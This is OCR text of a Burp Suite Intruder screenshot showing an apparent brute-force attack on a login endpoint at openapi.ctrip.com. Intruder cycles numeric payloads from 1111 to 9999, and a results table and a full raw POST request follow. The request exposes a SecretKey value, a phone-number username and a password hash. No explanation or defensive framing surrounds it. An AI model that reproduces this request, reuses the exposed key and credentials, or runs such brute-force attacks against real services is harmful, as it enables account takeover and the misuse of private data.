 xy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intruder attack 2
3 × ...
Attack Save Columns
itions Payloads Options
Results Target Positions Payloads Options
Filter: Showing all items
?
ad Sets
define one or more payload sets. The
customized in different ways.
set: 1
type: Numbers
ad Options [Numbers]
yload type generates numeric payloads
range
Sequential Rando
1111
9999
1
ny:
format
Decimal Hex
ger digits:
eger digits:
tion digits:
ction digits:
Request Payload Status Error Timeout Length Comment
3687 4797 200 770
0 200 768 baseline request
647 1757 200 768
5117 6227 200 765
6150 7260 200 762
6486 7596 200 762
2035 3145 200 760
3474 4584 200 760
5805 6915 200 760
4978 6088 200 759
7314 8424 200 759
631 1741 200 758
5160 6270 200 758
7930 9040 200 758
5356 6466 200 757
Request Response
Raw Params Headers Hex
POST /LogicSVR/AjaxServerNew.ashx HTTP/1.1
Host: openapi.ctrip.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://me.ctrip.com/hotel/myCtrip/login.html
Content-Length: 238
Origin: http://me.ctrip.com
Connection: close
Pragma: no-cache
Cache-Control: no-cache
requestJson=%7B%22AllianceID%22%3A+%221%22%2C%22SID%22%3A%20%221%22%2C%22SecretKey%22%3A%20%22abcDFG645354%22%2C%22UserName%22%3A%22
13311394797%22%2C%22PassWord%22%3A%2296e79218965eb72c92a549dd5a330112%22%7D&callProxyKey=UserLogin&userId=
{"AllianceID": "1","SID": "1","SecretKey": "abcDFG645354","UserName":"13311394797","PassWord":"96e79218965eb72c92a549dd5a330112"}
? < + > Type a search term 0 matches
Finished